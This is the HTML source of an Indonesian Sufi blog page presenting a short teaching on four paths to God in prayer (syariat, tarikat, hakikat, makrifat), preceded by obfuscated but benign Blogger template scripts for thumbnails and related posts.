var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9' rel='tag'>Tauhid Madya</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Jalan yang Sampai kepada Allah di dalam Shalat</a></li>
</ul>
<h1 class='post-title entry-title'>
Jalan yang Sampai kepada Allah di dalam Shalat
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<br />
<br />
<div class="mb-wrap mb-style-1"><div class="mb-thumb"></div><blockquote cite="http://muxlimo.blogspot.com/"><p>Jalan yang sampai kepada Allah di dalam shalat itu ada empat, yakni<br />
1. syariat;<br />
2. tarikat;<br />
3. hakikat;<br />
4. makrifat.<br />
<br />
<br />
<span style="color:#8F74DE; font-size: large;">Syariat</span> itu kenyataan yang di-ada-kan Allah. Berlakulah amar dan nahi Allah. Mana kenyataannya itu? Tubuh/jasad Anda. Anda selagi manusia berjasad, wajib bersyariat. <br />
<br />
<span style="color:#8F74DE; font-size: large;">Tarikat</span> itu jalan yang menyempurnakan syariat. Berlaku pada hati. Anda berkata "lillaahi ta'ala", hati Anda musti kekal dengan Allah.<br />
<br />
<span style="color:#8F74DE; font-size: large;">Hakikat</span> itu keyakinan kita kepada yang wajib dipercaya. Hanya satu, yaitu Allah. Jadi hakikat itu menyempurnakan perbuatan tarikat. Berlaku pada sir hati.<br />
<br />
<span style="color:#8F74DE; font-size: large;">Makrifat</span> itu pengenalan yang sempurna pada Allah. Berlaku di dalam sir hati. Bukan di dalam hati, melainkan di dalam sir hati. <br />
<br />
Oleh sebab itu, orang yang sempurna kenal dengan Allah, apa saja yang terpandang dan terlintas--berupa apa saja--semuanya itu <span style="color:#E0452A; font-size: large;">bukan</span> Allah. Di dalam hatinya sudah jazam keyakinannya bahwa Allah itu laysa kamitslihi syai'un. <br />
<br />
<br />
Mari kita telusuri <span style="color:#E0452A; font-size: large;">siapa yang memuji</span> dan <span style="color:#E0452A; font-size: large;">siapa yang shalat</span> dan <span style="color:#E0452A; font-size: large;">apa yang dikehendaki makfrifat</span> di dalam shalat. Maka shalat (dan ibadah lainnnya) itu bukan makanan syariat saja. Tentulah tarikat ada, hakikat ada, dan makrifat pun ada.</p></blockquote><div class="mb-attribution"><p class="mb-author">Syaikh Siradj</p><cite><a href="http://muxlimo.blogspot.com/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html">"Empat Jalan di dalam Shalat"</a></cite><br />
</div></div><br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="http://muxlimo.blogspot.com/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html" imageanchor="1" style="margin-left:1em; margin-right:1em"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxbgOxCFDo30TFOrVT-Z4aoYwBkFmtKVNSWNon1PdoAO-DyOquqOJhUMqdzM7EtKTdJhocKuqGjDXtTusreSEtOzEVOMNloVpKfbnt-Rk7gygN3ITWJA6n4UOXvI3rxdkJhVyndMV4d28/s600/Islamic-Wallpapers-shalat-sujud-.jpg" width="600" /></a></div>
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Jalan yang Sampai kepada Allah di dalam Shalat' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxbgOxCFDo30TFOrVT-Z4aoYwBkFmtKVNSWNon1PdoAO-DyOquqOJhUMqdzM7EtKTdJhocKuqGjDXtTusreSEtOzEVOMNloVpKfbnt-Rk7gygN3ITWJA6n4UOXvI3rxdkJhVyndMV4d28/s72-c/Islamic-Wallpapers-shalat-sujud-.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2012-12-10T19:56:00+07:00</span><br/>
<span class='summary'>Jalan yang Sampai kepada Allah di dalam Shalat</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html'>Jalan yang Sampai kepada Allah di dalam Shalat</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>10.12.12</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html">Jalan yang Sampai kepada Allah di dalam Shalat</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html]Jalan yang Sampai kepada Allah di dalam Shalat[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/di sama-tengah-hati?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Shalat Khusyuk?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tauhid Madya?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html");
</script></div>
